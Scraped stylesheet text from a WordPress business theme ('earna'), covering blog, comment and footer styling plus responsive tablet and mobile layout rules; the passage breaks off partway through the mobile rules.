.widget_calendar .calendar_wrap nav.wp-calendar-nav a:hover {
  color: #1273eb;
}

.widget_archive ul li,
.widget_categories ul li {
  text-align: right !important;
}

.widget_archive ul li {
  float: left;
  width: 100%;
}

footer .widget_archive ul li,
footer .widget_categories ul li {
  text-align: left !important;
}

.widget_archive ul li a,
.widget_categories ul li a {
  text-align: left;
  float: left;
}

footer .widget_archive ul li a,
footer .widget_categories ul li a {
  text-align: inherit;
  float: none;
}

/* ============================================================== 
     # Blog Content 
=================================================================== */

strong, dt, th {
  color: #232323;
}

dd {
  margin-bottom: 15px;
}

.responsive-video {
  position: relative;
  padding-bottom: 56.25%;
 /* 16:9 */
  padding-top: 25px;
  height: 0;
}

.responsive-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

ul, ul ul, ol ul {
  padding-left: 20px;
}

ol, ol ol, ul ol {
  padding-left: 25px;
}

.sidebar ul,
.sidebar ol,
footer ul,
footer ol {
    padding-left: 0;
    list-style: none;
    margin: 0;
}

li {
  line-height: 32px;
}

.blog-area ol li {
  position: relative;
  z-index: 1;
}

.blog-area a:hover,
.page-content a:hover {
  color: #1273eb;
}

h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
  font-weight: 600;
}

blockquote {
  position: relative;
  z-index: 1;
  border: none;
  font-size: 20px;
  margin: 30px 0 30px 0;
  border-left: 5px solid #1273eb;
  padding-left: 30px;
  line-height: 30px;
  color: #555555;
  font-style: italic;
}

blockquote cite {
  display: block;
  margin-top: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 1.2;
  font-size: 16px;
}

blockquote p {
    color: #555555;
}

.blog-area .blocks-gallery-grid {
  margin-left: 0;
  list-style: none;
}

ul.wp-block-archives.extraclass.wp-block-archives-list li {
  margin-bottom: 15px;
}

ul.wp-block-archives.extraclass.wp-block-archives-list li a {
  font-weight: 400;
}

.blog-area .wp-block-latest-comments {
  margin-left: 0;
  padding-left: 0;
  line-height: normal;
}

.blog-area .wp-block-latest-comments li {
  margin-bottom: 15px !important;
}

.blog-area .sidebar .wp-block-latest-comments {
  overflow: inherit;
}

.blog-area .wp-block-latest-posts {
  margin-left: 0 !important;
  list-style: none !important;
}

.blog-area .info .footer-entry {
  float: left;
  width: 100%;
  overflow: hidden;
  align-items: center;
  margin-top: 50px;
}

.blog-area .info .footer-entry h4 {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  margin-right: 20px;
  position: relative;
  float: left;
  top: 12px;
}

.blog-area .info .footer-entry a {
  display: inline-block;
  margin-right: 5px;
  margin-top: 5px;
  background: #f4f4f4;
  font-weight: 500;
  font-size: 12px;
  padding: 5px 20px;
  border-radius: 6px;
}

.blog-area .info .footer-entry a:hover {
  background: #1273eb;
  color: #ffffff;
}

.post-pagi-area {
    margin-top: 50px;
    overflow: hidden;
    display: flex;
    float: left;
    width: 100%;
}

.post-pagi-area > div {
  width: 50%;
  margin-right: 15px;
}

.post-pagi-area a {
  display: inline-block;
  font-weight: 500;
  text-transform: capitalize;
  color: #1273eb;
  background: #e7f1fd;
  padding: 30px;
  width: 100%;
}

.post-pagi-area a:hover {
  background: #1273eb;
  color: #ffffff;
}

.post-pagi-area a span {
    font-weight: 400;
    transition: all 0.35s ease-in-out;
}

.post-pagi-area a:hover span {
    color: #f9f9f9 !important;
}

.post-pagi-area a:hover h5 {
  color: #ffffff;
}


.post-pagi-area > div:nth-child(2) {
    text-align: right;
    margin-right: 0;
    margin-left: 15px;
}

.post-pagi-area a:hover {
  color: #1273eb;
}

.post-pagi-area a:first-child i {
  margin-right: 3px;
}

.post-pagi-area a:last-child i {
  margin-left: 3px;
}

.post-pagi-area h5,
.breadcrumb-area h2 {
  word-break: break-word;
}

.post-pagi-area h5 {
  margin: 0;
  font-weight: 500;
  font-size: 18px;
  line-height: 28px;
  transition: all 0.35s ease-in-out;
}

.wp-block-pullquote p {
  font-size: 20px;
}

.wp-block-group.has-background {
  padding: 30px;
  margin-bottom: 30px;
}

.wp-block-button {
  margin-bottom: 15px;
}

.wp-block-button__link {
  color: #ffffff !important;
  font-weight: 500 !important;
}

p.has-large-font-size {
  line-height: 1.2;
}

.wp-block-media-text.alignfull {
  margin-bottom: 30px;
}

.wp-block-separator {
  border: none;
  border-top: 1px solid #e7e7e7;
}

.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p {
  font-size: 24px;
  line-height: 1.6;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  font-weight: 600;
  overflow: hidden;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 32px;
  line-height: 1;
}

.blocks-gallery-caption, 
.wp-block-embed figcaption, 
.wp-block-image figcaption, 
figcaption {
  margin-top: 20px;
  color: #232323;
  font-weight: 500;
}

.wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container, 
.wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text, 
.wp-block-cover:not([class*=background-color]) .wp-block-cover-text, 
.wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container, 
.wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text, 
.wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text {
  color: #ffffff;
}

.wp-block-cover-image .wp-block-subhead:not(.has-text-color), 
.wp-block-cover-image h1:not(.has-text-color), 
.wp-block-cover-image h2:not(.has-text-color), 
.wp-block-cover-image h3:not(.has-text-color), 
.wp-block-cover-image h4:not(.has-text-color), 
.wp-block-cover-image h5:not(.has-text-color), 
.wp-block-cover-image h6:not(.has-text-color), 
.wp-block-cover-image p:not(.has-text-color), 
.wp-block-cover .wp-block-subhead:not(.has-text-color), 
.wp-block-cover h1:not(.has-text-color), 
.wp-block-cover h2:not(.has-text-color), 
.wp-block-cover h3:not(.has-text-color), 
.wp-block-cover h4:not(.has-text-color), 
.wp-block-cover h5:not(.has-text-color), 
.wp-block-cover h6:not(.has-text-color), 
.wp-block-cover p:not(.has-text-color), 
.wp-block-cover strong, 
.wp-block-cover-image strong {
  color: #ffffff;
}

.wp-block-cover, 
.wp-block-cover-image {
  margin-bottom: 15px;
}

.wp-block-button__link {
  color: #fff;
  background-color: #232323;
  border: none;
  border-radius: 28px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  padding: 12px 24px;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
}

.wp-block-button.is-style-squared a,
.wp-block-button__link.wp-block-button.is-style-squared a {
  border-radius: 0;
}

.is-style-outline .wp-block-button__link, 
.wp-block-button__link.is-style-outline {
  color: #232323 !important;
  background-color: transparent;
  border: 2px solid #232323 !important;
}

.sidebar .sidebar-item.search {
  background: transparent;
  padding: 0;
}

.sidebar .sidebar-item:last-child {
  margin-bottom: 0;
}

.blog-area.single .format-chat p {
  margin-right: 20px;
  background: #eef3f9;
  border-radius: 5px;
  padding: 15px;
}

.blog-area.single .format-chat p:nth-child(odd) {
  margin-right: 0;
  margin-left: 20px;
  text-align: right;
}

/* Comments */


.comments-area textarea, 
.comments-area input {
  border-radius: inherit;
  border-color: #e7e7e7;
  min-height: 60px;
}

.comment-form-cookies-consent {
  display: flex;
  align-content: center;
  margin-left: 15px;
  margin-top: 15px;
  clear: both;
  width: 100%;
  display: none;
}

.comment-form-cookies-consent input {
  min-height: auto !important;
  position: relative;
  top: -3px;
  margin-right: 6px;
}

.comments-area .comments-list ul.children {
  margin: 0;
  list-style: none;
  margin-left: 50px;
}

.comments-area .comments-list ul.children .commen-item {
  margin-top: 50px;
}

.comments-title h4,
.comment-reply-title {
  font-weight: 600;
  margin-bottom: 30px;
  text-transform: capitalize;
  font-size: 1.5rem !important;
}

.comment-reply-title h4 {
  margin-bottom: 0;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 1.5rem !important;
}

.comments-area .content h4 {
  font-size: 20px;
  margin-bottom: 15px;
}

.comments-form form .logged-in-as {
  margin-bottom: 20px;
}

.comments-area .logged-in-as {
  position: relative;
  top: -10px;
}

.comments-area .logged-in-as a {
  font-weight: 500;
}

.blog-area .comments-form {
  margin-top: 50px;
}

.comments-area .comment-edit-link {
  display: inline-block;
}

.blog-area .blog-comments .comments-list {
  margin-bottom: 50px;
}

.blog-area .blog-comments .comments-list:last-child {
  margin-bottom: 0;
}

.comments-list .commen-item .avatar {
  float: left;
}

.comments-list .commen-item .content {
  display: block;
  overflow: hidden;
}

.comments-list .commen-item .avatar img {
  margin-right: 30px;
  border-radius: 50%;
  height: 80px;
  width: 80px;
  min-width: 80px;
}

.comments-list .commen-item {
  margin-top: 50px;
  padding: 37px;
  background: #ffffff;
  box-shadow: 0 0 25px rgb(0 0 0 / 8%);
  border-radius: 8px;
  position: relative;
}

.comments-list .commen-item:first-child {
  margin: 0;
}

.comments-list .commen-item:last-child {
  margin-bottom: 0;
}

.comments-list .commen-item.reply {
  margin-left: 80px;
}

.blog-comments {
    float: left;
    width: 100%;
}

.comments-area {
  margin-top: 50px;
  clear: both;
}

.comments-list .commen-item .content .reply a {
    position: absolute;
    right: 30px;
    top: 37px;
    margin: 0;
    border-radius: 7px;
    display: inline-block;
    padding: 8px 13px;
    background: #022147;
    box-shadow: inherit;
    font-size: 12px;
    font-weight: 600;
    color: #ffffff;
}

.comments-list .commen-item .content .reply a:hover {
  background: #1273eb;
}

.comments-list .commen-item .content .reply i {
  font-size: 12px;
}

.comments-list .commen-item .content .title {
  align-items: center;
  margin-bottom: 15px;
  font-weight: 500;
}

.comments-area .title h5 {
  font-size: 16px;
  margin-bottom: 0;
}

.comments-list .commen-item .content .title span {
  font-weight: 400;
  color: #999999;
  display: block;
  margin-top: 5px;
}

.comments-list .commen-item .content .title span i {
  font-weight: 500;
  margin-right: 5px;
}

.comments-list .commen-item .content .title span i.fa-reply {
  font-weight: 600;
  margin-right: 3px;
}

.comments-list .commen-item .content .reply a:hover {
  background: #1273eb;
}

.comments-info a i {
  margin-right: 5px;
}

.comments-form .col-md-12 {
    padding: 0;
}

.comments-form input, 
.comments-form textarea {
  box-shadow: inherit;
  padding: 20px;
  background: transparent;
  min-height: 60px;
  border: 1px solid #e7e7e7;
  border-radius: inherit;
}

.comments-form textarea {
  min-height: 180px;
  padding: 15px;
}

.comments-form button {
  margin-top: 15px;
  background-color: #1273eb;
  color: #ffffff !important;
  border: 2px solid #1273eb;
  position: relative;
  overflow: hidden;
  z-index: 1;
  display: inline-block;
  padding: 15px 40px;
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  border-radius: 30px;
}

.comments-area .comment-respond .comment-reply-title small {
  font-size: 60%;
  margin-left: 10px;
}

.comments-area .comment-respond .comment-reply-title small a {
  color: #1273eb;
}

.comments-area .comment-respond form textarea {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  min-height: 180px;
  padding: 15px;
}

.comments-area .comment-respond form .form-group.full-width.submit {
  margin-bottom: 0;
}

.comments-area .comment-respond .comment-reply-title {
  display: flex;
  align-items: center;
}

.comments-area .comment-respond {
  margin-top: 50px;
}

p.no-comments {
    overflow: hidden;
    text-align: center;
    margin-top: 30px;
    font-size: 20px;
    font-weight: 600;
}

/* Comment Responsive */

@media only screen and (max-width: 767px) {

  .post-pagi-area {
    display: block;
    text-align: center;
  }

  .post-pagi-area > div {
    width: 100%;
    margin: 0;
    margin-top: 15px;
  }

  .post-pagi-area > div:nth-child(2) {
    margin-top: 30px;
    margin-left: 0;
    text-align: center;
  }

  .post-pagi-area a {
    margin-right: 0 !important;
  }

  .comments-list .commen-item {
    text-align: center;
  }

  .comments-list .commen-item .avatar img {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .comments-list .commen-item .avatar {
    float: none;
  }

  .comments-area .comments-list ul.children {
    margin-left: 0;
    padding-left: 0;
  }

  blockquote {
    text-align: left;
  }

  ul, ol {
    text-align: left;
  }

  .comments-list .commen-item .content .reply a {
    position: inherit;
    margin-top: 15px;
  }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
  .comments-list .commen-item .avatar {
    float: left;
  }

  .comments-list .commen-item {
    text-align: left;
  }

  .comments-list .commen-item .avatar img {
    margin-right: 25px;
    margin-bottom: 0;
  }
}

/* ============================================================== 
     # Footer 
=================================================================== */
.footer-bottom.before-activate-plugin {
  margin: 0;
  background: #0e2b50;
  padding: 30px 0;
  text-align: center;
}

.footer-bottom.before-activate-plugin .col-lg-6 {
  max-width: 100%;
  flex: 0 0 100%;
}

footer .widget-title {
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 30px;
  font-size: 20px;
}

footer .f-item ul li {
  font-size: 15px;
  margin-bottom: 15px;
  line-height: 26px;
}

footer .f-item .sub-menu li, 
footer .f-item .children li {
  margin-bottom: 0;
  margin-top: 15px;
  margin-left: 15px;
}

footer .f-item ul li:last-child {
  margin-bottom: 0;
}

footer .f-item ul li a {
  font-weight: 400;
}

footer .f-item ul li a:hover {
  color: #1273eb;
  font-weight: 500;
}

footer.bg-dark .f-item ul li a {
  color: #cccccc;
}

footer.bg-dark .f-item ul li a:hover {
  color: #ffffff;
}

footer .single-item {
  margin-top: 50px;
}

footer .f-items {
  padding-top: 70px;
}

footer.bg-dark,
footer.bg-dark p,
footer.bg-dark li,
footer.bg-dark span {
  color: #cccccc;
}



@media only screen and (max-width: 767px) {

  .post-pagi-area {
    display: block;
    text-align: center;
  }

  .post-pagi-area > div {
    width: 100%;
    margin: 0;
    margin-top: 15px;
  }

  .post-pagi-area > div:nth-child(2) {
    margin-top: 30px;
    margin-left: 0;
    text-align: center;
  }

  .post-pagi-area a {
    margin-right: 0 !important;
  }

  .comments-list .commen-item {
    text-align: center;
  }

  .comments-list .commen-item .avatar img {
    margin-right: 0;
    margin-bottom: 20px;
    margin: auto;
  }

  .comments-list .commen-item .avatar {
    float: none;
  }

  .comments-area .comments-list ul.children {
    margin-left: 0;
    padding-left: 0;
  }

  blockquote {
    text-align: left;
  }

  ul, ol {
    text-align: left;
  }

  .comments-list .commen-item .content .reply a {
    position: inherit;
    margin-top: 15px;
    margin-bottom: 15px;
  }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
  .comments-list .commen-item .avatar {
    float: left;
  }

  .comments-list .commen-item {
    text-align: left;
  }

  .comments-list .commen-item .avatar img {
    margin-right: 25px;
    margin-bottom: 0;
  }
}

footer .f-items .item {
    margin-top: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://link-technology.net/wp-content/themes/earna/earna/css/responsive.css?ver=6.4.7
body_size: 3427
content:
/*================================ 
    #RESPONSIVE CSS 
====================================*/

/* Tablet Layout: 768px.*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
    
.banner-area.auto-height .content {
    padding-top: 200px;
    margin-bottom: 120px;
}

  .services-details-items .services-sidebar {
    padding-left: 15px;
    margin-top: 50px;
  }

  .services-details-area .features .col-lg-6 {
    margin: 10px 0;
  }

  .project-details-area .top-info .left-info {
    padding-right: 15px;
  }

  .project-details-area .right-info {
    margin-top: 50px;
  }

  .team-single-area .bottom-info {
    margin-top: 50px;
  }

  .team-single-area .bottom-info .skill-items {
    padding-left: 0;
    margin-top: 30px;
  }

  .team-single-area .team-content-top .right-info {
    padding: 0 15px;
    margin-top: 30px;
  }

  /* Topbar */
  .top-bar-area .item-flex {
    justify-content: center;
  }

  .top-bar-area .text-right {
    margin-top: 15px;
  }

  /* Banner */
  body, .banner-area, .banner-area div {
    height: auto;
  }

  .banner-area.top-pad-50 .content {
    padding-top: 180px;
    padding-bottom: 120px;
  }

  .banner-area.text-big.top-pad-50 .content {
    padding-top: 200px;
    padding-bottom: 120px;
  }

  .banner-area.top-pad-140p .carousel-item {
    padding-top: 250px;
    padding-bottom: 180px;
  }

  .banner-area .shape-thumb {
    margin-right: 0;
    padding-bottom: 160px;
    display: none;
  }

  .banner-area .shape-thumb img {
    padding: 0;
  }

  .banner-area.inc-shape .carousel-indicators {
    bottom: 80px;
  }

  .banner-area .top-left-shape {
    height: 40% !important;
    width: 40%;
  }

  .banner-area.text-big h2 {
    font-size: 120px;
    line-height: 100px;
  }


  /* Features */
  .features-area .single-item {
    margin-top: 30px;
  }

  .features-area .single-item:first-child,
  .features-area .single-item:nth-child(2) {
    margin-top: 0;
  }

  .features-area .single-item .item {
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }

  .features-area .single-item .item > i{
      opacity: 0.07;
      right: -20px;
      bottom: -20px;
      color: #1273eb;
  }


  /* About */
  .about-area .fixed-shape {
    width: 100%;
  }

  .about-area::after {
    display: none;
  }

  .about-area .info {
      margin-top: 0;
      padding-bottom: 120px;
      padding-top: 50px;
      padding-right: 15px;
  }

  .about-area .thumb {
      height: 400px;
      margin: 0 15px;
      margin-top: 120px;
      margin-bottom: 20px;
  }

  .about-area .thumb .successr-ate {
      left: 0;
      bottom: -30px;
      top: auto;
  }

  .about-area .info ul {
    margin-right: 0;
  }

  .about-us-area .about-items .thumb {
    padding-left: 0;
    margin-bottom: 30px;
  }

  .about-us-area .about-items .thumb::after {
    display: none;
  }

  .about-us-area .about-items .thumb h2 {
      bottom: -30px;
      left: 30px;
      display: none;
  }

  .about-us-area .info {
    padding-left: 15px;
  }

  .about-content-area .content-box .thumb {
    padding-right: 15px;
    margin-bottom: 50px;
  }

  .about-content-area .thumb-box img:first-child {
      width: 100%;
  }

  .about-content-area .thumb-box img:nth-child(2) {
    display: none;
  }

  .about-content-area .content-box .info ul {
    overflow: hidden;
    margin: 0 -15px;
  }

  .about-content-area .content-box .info ul li {
      display: flex;
      margin-top: 0;
      float: left;
      width: 50%;
      padding: 0 15px;
  }


  /* Choose Us */

  .choose-us-area .item-box .thumb {
      height: 400px;
  }

  .choose-us-area .thumb .transform-text {
    display: none;
  }

  .choose-us-area .info {
      padding-top: 50px;
      padding-left: 0;
      padding-right: 0;
  }


  /* Partners */

  .partner-area .item-box {
      text-align: center;
  }

  .partner-area .item-box::after {
    right: -50%;
  }

  .partner-area .item-box::before {
      right: -24%;
      background-size: contain;
      height: 60%;
      background-repeat: no-repeat;
      background-position: right;
  }

  .partner-area .info {
    padding-right: 15px;
    margin-bottom: 50px;
  }


  /* Services */

  .services-area .services-heading {
    margin-bottom: 45px;
  }

  .services-area .fixed-shape {
    display: none;
  }

  .services-area {
    text-align: center;
  }

  .services-area ul.achivement li {
      display: block;
      margin: 0;
      padding: 0;
      color: #232323;
      float: none;
      margin-bottom: 30px;
  }

  .services-area .right-info {
      text-align: center;
  }

  .services-area ul.achivement {
      float: none;
      display: inline-block;
      margin-top: 30px;
      display: none;
  }

  .services-area ul.achivement li .counter {
      color: #666666;
      justify-content: center;
  }

  .services-area ul.achivement li .medium {
      float: none;
      color: #232323;
  }

  .services-area .services-items .info .bottom {
    justify-content: center;
  }

  .services-area .services-items .info .bottom span {
    display: none;
  }

  .services-area .services-items .info .bottom::after {
    display: none;
  }

  .services-area .services-items .info .bottom a {
    padding-left: 0;
  }


  /* Projects */
  .projects-area .single-item .info {
    padding-left: 15px;
  }

  .projects-area .single-item .thumb {
      width: 100%;
      max-width: 100%;
      height: 350px;
      margin: 0 15px;
  }

  .projects-area .single-item {
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }

  .projects-area .single-item .content {
      padding: 50px;
      box-shadow: inherit;
  }

  /* Testimonials */

  .testimonials-area .fixed-shape {
    display: none;
  }

  .testimonials-area {
    text-align: center;
  }

  .testimonials-area .testimonial-items::after {
    display: none;
  }

  .testimonials-area .item {
      padding: 80px;
      background: #ffffff;
      border-radius: 8px;
  }

  .testimonials-area .row > .info {
      padding-left: 15px;
      border: none;
      margin-top: 50px;
  }


  .testimonials-area .item::after {
      top: 65px;
      left: 50%;
      transform: translateX(-50%);
      font-size: 100px;
  }

  .testimonials-area .item .provider {
    display: block;
    margin-top: 30px;
  }

  .testimonials-area .item .provider img {
      margin: auto auto 30px;
  }

  .testimonials-area .testimonials-carousel .owl-nav {
      position: inherit;
      right: 0;
      margin-top: 40px;
      bottom: 0;
  }

  /* Our Expertise */

  .expertise-area .info {
    padding-right: 15px;
  }

  .expertise-area .right-info {
    margin-top: 40px;
  }

  .skill-items .progress-box {
    margin-bottom: 30px;
  }

  .expertise-area .expertise-content {
    text-align: center;
  }

  .expertise-area .expertise-content::after {
    background: #000000;
    opacity: 0.6;
  }


  .expertise-area .expertise-content .content {
      position: inherit;
      transform: inherit;
      left: 0;
      right: 0;
      bottom: 0;
  }

  .expertise-area .expertise-content .item:hover .content {
      transform: inherit;
  }

  .expertise-content a {
      bottom: 0;
      position: inherit;
      opacity: 1;
      transform: inherit;
      margin-top: 20px;
  }

  .expertise-area .expertise-content .item:hover a {
      transform:inherit;
  }

  .expertise-area .expertise-content .single-item {
      border-right: none;
  }


  .expertise-area .expertise-content .single-item .item {
      border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }

  .expertise-area .expertise-content .single-item:last-child .item {
      border: none;
  }

  .expertise-area .expertise-content .item {
    padding: 15px;
    padding-top: 150px;
    padding-bottom: 50px;
  }

  /* Faq */
  .faq-area .faq-items .fixed-thumb {
    display: none;
  }

  .faq-area .faq-items::after {
    left: -50%;
  }

  .faq-area .faq-items .faq-content {
      padding: 120px 0;
  }

  .faq-area .faq-items {
    padding-left: 0;
  }

  /* Business Growth */
  .business-groth-area .lineChart {
      margin-top: 50px;
  }

  /* Portfolio */

  .gallery-area .gallery-items.colums-2 .pf-item,
  .gallery-area .gallery-items.colums-3 .pf-item,
  .gallery-area .gallery-items.colums-4 .pf-item {
    width: 50%;
  }


  /* Team */
  .team-area::after {
    display: none;
  }

  .overflow-hidden-box .team-area::after {
    display: inline-block;
  }

  /* Blog */
  .blog-area.left-sidebar .blog-content {
    float: none;
  }

  .blog-area .thumb .date {
    left: 30px;
    right: auto;
  }

  .blog-area .item .info {
    padding: 30px;
  }

  .blog-area .blog-thin-colums .thumb {
    margin-bottom: 30px;
  }

  .blog-area.left-sidebar .sidebar,
  .blog-area.right-sidebar .sidebar {
    margin-top: 50px;
  }

  .blog-area .blog-items .blog-thin-colums .item {
    padding: 0;
    border: none;
  }

  .blog-area.right-sidebar .sidebar {
    padding-left: 15px;
  }

  .blog-area.left-sidebar .sidebar {
    padding-right: 15px;
  }

  .blog-area .item .thumb img {
    width: 100%;
  }

  .sidebar-item.recent-post li .thumb {
    padding-top: 0;
  }


  /* Contact */
  .contact-area::before,
  .contact-area::after {
    display: none;
  }

  .contact-area .info .content {
      padding: 50px;
      margin: 0 15px;
  }

  .contact-area .form-box {
      margin: 0 15px;
      margin-top: 30px;
  }

  .contact-area .info .content::after {
    display: none;
  }

  .contact-area .info ul {
    overflow: hidden;
    margin: 0 -15px;
    margin-top: 30px;
  }

  .contact-area .info ul li {
      float: left;
      width: 50%;
      padding: 0 15px;
      margin: 0;
  }


  /* Footer */

  footer::after {
    display: none;
  }

  footer .item {
      margin-top: 50px;
  }

  footer .item:first-child,
  footer .item:nth-child(2) {
      margin-top: 0;
  }

  footer .footer-bottom-box::after {
      display: none;
  }

  footer .footer-bottom-box {
      padding: 30px 0;
      padding-right: 0;
      text-align: center;
      border-top: 1px solid rgba(255, 255, 255, 0.3)
  }

  footer .footer-bottom .text-right {
    text-align: center !important;
    margin-top: 15px;
  }

  footer .footer-bottom li {
      display: inline-block;
      margin-left: 7px;
      margin-right: 7px;
      padding-left: 12px;
      padding-right: 12px;
  }

}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
    
.banner-area.auto-height .content {
    padding-top: 150px;
    margin-bottom: 0;
}

.banner-area.auto-height .shape-thumb img {
    margin-top: 0;
    margin-bottom: 0;
}

.banner-area.auto-height .shape-thumb {
    padding-bottom: 0;
}

  .team-single-area .team-content-top {
    background: transparent;
    padding: 0;
    box-shadow: inherit;
  }

  .team-single-area .team-content-top .right-info {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 30px;
  }

  .team-single-area .right-info .social {
    display: block;
  }

  .team-single-area .right-info .social .share-link {
    margin-left: 0;
    margin-top: 25px;
    display: none;
  }

  .team-single-area .bottom-info {
    margin-top: 50px;
  }

  .team-single-area .bottom-info .skill-items {
    padding-left: 0;
    margin-top: 30px;
  }

  .project-details-area .top-info .left-info {
    padding-right: 15px;
  }

  .project-details-area .top-info {
    margin-top: 30px;
  }

  .project-details-area .right-info {
    margin-top: 30px;
  }

  .project-details-area .main-content {
    margin-top: 30px;
  }

  .project-details-area .main-content .row .col-lg-6:first-child img {
    margin-top: 0;
  }

  .services-details-items .services-sidebar {
    padding-left: 15px;
    margin-top: 50px;
  }

  .services-details-area .features .col-lg-6 {
    margin: 10px 0;
  }

  .default-padding {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .default-padding.bottom-less {
    padding-bottom: 20px;
    padding-top: 50px;
  }

  .default-padding-bottom {
    padding-bottom: 50px;
  }

  .default-padding-top {
    padding-top: 50px;
  }

  .site-heading {
    margin-bottom: 40px;
  }

  .site-heading h2 {
    font-size: 36px;
  }

  .breadcrumb-area h1 {
    font-size: 36px;
  }

  .owl-carousel.owl-theme .owl-nav {
    display: none;
  }

  .breadcrumb-area {
    padding: 80px 0;
    position: relative;
  }

  /* Topbar */

  .top-bar-area {
    display: none;
  }

  .navbar .attr-nav .call {
    display: none;
  }

  nav.navbar .quote-btn {
    display: none;
  }

  .attr-nav {
    display: none;
  }

  .navbar.navbar-fixed.transparent .attr-nav > ul > li.contact,
  .navbar .attr-nav.button {
    display: none;
  }

  .side {
    padding: 50px 50px 50px 35px;
    width: 320px;
  }

  .side .close-side {
    top: -25px;
  }

  /* Banner Area */
  body, .banner-area, .banner-area div {
    height: auto;
  }

  .banner-area .content,
  .banner-area .double-items {
    overflow: hidden;
    padding: 50px 0;
  }

  .banner-area {
    text-align: center;
    opacity: inherit;
  }

  .banner-area p {
    padding: 0 !important;
  }

  .banner-area .content-box h2,
  .banner-area h2 {
    font-size: 36px;
  }

  .banner-area.inc-video h2 {
    font-size: 36px;
    line-height: 1.2;
  }

  .banner-area.inc-video a.video-play-button span {
    display: none;
  }

  .banner-area.top-pad-50 .content {
    padding-top: 140px;
    padding-bottom: 50px;
  }

  .banner-area.inc-video.top-pad-50 .content {
    padding-top: 140px;
    padding-bottom: 120px;
  }

  .banner-area .shape-right-bottom {
    display: none;
  }

  .banner-area .carousel-indicators.right {
    padding: 50px;
    left: 0;
    right: 0;
  }

  .banner-area.top-pad-140p .carousel-item {
    padding-top: 90px;
  }

  .banner-area.text-default h2 {
    font-size: 36px;
    line-height: 1.2;
  }

  .banner-area .top-left-shape {
    display: none;
  }

  .banner-area .shape-thumb {
    margin-right: 0;
    padding-bottom: 100px;
  }

  .banner-area .shape-thumb img {
    padding: 0;
    max-width: 80%;
  }

  .banner-area .carousel-indicators {
    left: 0;
    right: 0;
  }

  .banner-area.text-big h2 {
    font-size: 42px;
    line-height: 1.2;
  }

  .banner-area.text-big h2 span {
    font-size: 36px;
  }

  /* Features */

  .features-area .single-item {
    margin-top: 30px;
  }

  .features-area .single-item:first-child {
    margin-top: 0;
  }

  .features-area .single-item .item {
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }

  .features-area .single-item .item > i{
      opacity: 0.07;
      right: -20px;
      bottom: -20px;
      color: #1273eb;
  }


  /* About */
  .about-area .fixed-shape {
    width: 100%;
  }

  .about-area::after {
    display: none;
  }

  .about-area .info {
      margin-top: 0;
      padding-bottom: 50px;
      padding-top: 50px;
      padding-right: 15px;
  }

  .about-area .thumb {
      height: 350px;
      margin: 0 15px;
      margin-top: 50px;
      margin-bottom: 20px;
  }

  .about-area .thumb .successr-ate {
      left: 0;
      bottom: -30px;
      top: auto;
  }

  .about-area .info ul {
    margin-right: 0;
  }

  .about-area .info li {
      width: 100%;
      margin-top: 30px;
      padding-right: 0;
  }

  .about-area .info li:first-child {
      margin-top: 0;
  }

  .about-us-area .about-items .thumb {
    padding-left: 0;
    margin-bottom: 30px;
  }

  .about-us-area .about-items .thumb::after {
    display: none;
  }

  .about-us-area .about-items .thumb h2 {
      bottom: -30px;
      left: 30px;
      display: none;
  }

  .about-us-area .info {
    padding-left: 15px;
  }

  .about-content-area .content-box .thumb {
    padding-right: 15px;
    margin-bottom: 30px;
  }


  /* Choose Us */

  .choose-us-area .item-box .thumb {
      height: 350px;
  }

  .choose-us-area .thumb .transform-text {
    display: none;
  }

  .choose-us-area .info {
      padding-top: 30px;
      padding-left: 0;
      padding-right: 0;
  }

  /* Partners */

  .partner-area .item-box::after {
      right: -50%;
  }

  .partner-area .item-box {
      padding: 50px 0;
      padding-right: 0;
      text-align: center;
  }

  .partner-area .item-box::before {
      right: -24%;
      background-size: contain;
      height: 50%;
      background-repeat: no-repeat;
      background-position: right;
  }

  .partner-area .info {
    padding-right: 15px;
    margin-bottom: 30px;
  }


  /* Business Growth */
  .business-groth-area .lineChart {
      margin-top: 30px;
  }


  /* Testimonials */

  .testimonials-area .fixed-shape {
    display: none;
  }

  .testimonials-area {
    text-align: center;
  }

  .testimonials-area .testimonial-items::after {
    display: none;
  }

  .testimonials-area .item {
      padding: 50px 30px;
      background: #fff;
      border-radius: 8px;
  }

  .testimonials-area .row > .info {
      padding-left: 15px;
      border: none;
      margin-top: 50px;
  }


  .testimonials-area .item::after {
      top: 50px;
      left: 50%;
      transform: translateX(-50%);
      font-size: 100px;
  }

  .testimonials-area .item .provider {
    display: block;
    margin-top: 30px;
  }

  .testimonials-area .item .provider img {
      margin: auto auto 30px;
  }

  /* Projects */
  .projects-area .single-item .info {
    padding-left: 15px;
  }

  .projects-area .single-item .thumb {
      width: 100%;
      max-width: 100%;
      height: 300px;
      margin: 0 15px;
  }

  .projects-area .single-item {
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }

